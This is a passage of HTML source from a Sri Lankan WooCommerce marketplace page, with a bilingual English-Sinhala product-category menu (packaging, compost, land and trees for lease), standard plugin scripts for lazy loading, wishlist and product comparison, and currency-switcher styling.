		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37625"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/gable-top-carton-%e0%b6%9c%e0%b7%9a%e0%b6%b6%e0%b6%bd%e0%b7%8a-%e0%b6%a7%e0%b7%9c%e0%b6%b4%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Gable Top Carton &#8211; ගේබල් ටොප් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37609"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-food-delivery-bags-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f-%e0%b7%84/">Insulated food Delivery Bags &#8211; පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37610"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-shipping-boxes-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7/">Insulated shipping boxes &#8211; පරිවරණය කළ නැව් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37612"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/molded-pulp-tray-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%94-%e0%b6%9a%e0%b7%85-%e0%b6%b4%e0%b6%bd%e0%b7%8a%e0%b6%b4%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Molded Pulp Tray &#8211; අච්චු කළ පල්ප් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37627"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/pouches-%e0%b6%b8%e0%b6%bd%e0%b7%94/">Pouches &#8211; මලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38056"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/printed-corrugated-boxes-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b6%bb%e0%b7%90%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Printed Corrugated Boxes &#8211; මුද්‍රිත රැලි පෙට්ටි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37602"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37626"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/sachet-%e0%b7%83%e0%b6%a0%e0%b7%99-%e0%b6%b4%e0%b7%90%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Sachet &#8211; සචෙ පැකට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37615"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tins-%e0%b6%a7%e0%b7%92%e0%b6%b1%e0%b7%8a/">Tins &#8211; ටින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37614"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/spices-packaging-bags-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Spices Packaging Bags &#8211; කුළුබඩු ඇසුරුම් බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37616"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/trays-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Trays &#8211; තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37617"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tubular-leno-bag-%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%93/">Tubular Leno Bag &#8211; ගෝනී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37618"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-boxes-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Wooden Boxes &#8211; ලී පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37619"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-pallets-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Wooden Pallets &#8211; ලී පැලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37613"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/other-packaging-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Other Packaging &#8211; වෙනත් ඇසුරුම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38154"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/">Other වෙනත්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37459"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37472"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/areca-nut-%e0%b6%b4%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%8a/">Areca Nut &#8211; පුවක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37476"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/clothing-products-%e0%b6%87%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Clothing Products &#8211; ඇදුම් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37478"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/compost-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9c%e0%b7%83%e0%b7%8a/">Compost &#8211; කොම්පොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37479"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/cultivated-land-for-lease-%e0%b7%80%e0%b6%9c%e0%b7%8f-%e0%b6%89%e0%b6%a9%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Cultivated Land For Lease &#8211; වගා ඉඩම් බද්දට</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37461"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37480"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/dung-%e0%b6%9c%e0%b7%9c%e0%b6%b8/">Dung &#8211; ගොම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38843"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/glass-products-%e0%b7%80%e0%b7%93%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Glass Products &#8211; වීදුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38208"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Electrical Products &#8211; විදුලි නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37483"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/mask-%e0%b6%b8%e0%b7%8f%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Mask &#8211; මාස්ක්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37462"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37484"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/material-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Material &#8211; උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37485"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/sanitizer-%e0%b7%83%e0%b6%b1%e0%b7%93%e0%b6%b4%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%9a/">Sanitizer &#8211; සනීපාරක්ෂක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37486"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/tree-for-lease-%e0%b6%9c%e0%b7%83%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Tree For Lease &#8211; ගස් බද්දට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/wastage-%e0%b6%89%e0%b7%80%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Wastage &#8211; ඉවතලන ද්‍රව්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.7.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
 .woocommerce-currency-switcher{ width:80%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='elementor-post-42424-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42424.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42437-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42437.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42442-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42442.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42452-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42452.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42455-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42455.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42458-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42458.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42461-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42461.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42464-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42464.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42469-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42469.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42472-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42472.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42475-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42475.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42478-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42478.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45346-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45346.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42489-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42489.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45344-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45344.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gewattha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/gewattha.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"LKR","symbol":"&#8360;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.8" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//gewattha.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b2a5e37eba","remove_from_wishlist_nonce":"266b6c194a","reload_wishlist_and_adding_elem_nonce":"e0c40ab477","load_mobile_nonce":"28b99e02b9","delete_item_nonce":"cf64048d10","save_title_nonce":"2e9fd9d5a1","save_privacy_nonce":"8f1bfd9d34","load_fragments_nonce":"014e1534af"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-after">
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.yith-wcwl-items-count').children('i').html( data.count );
            } );
          } );
        } );
      
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/gewattha.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 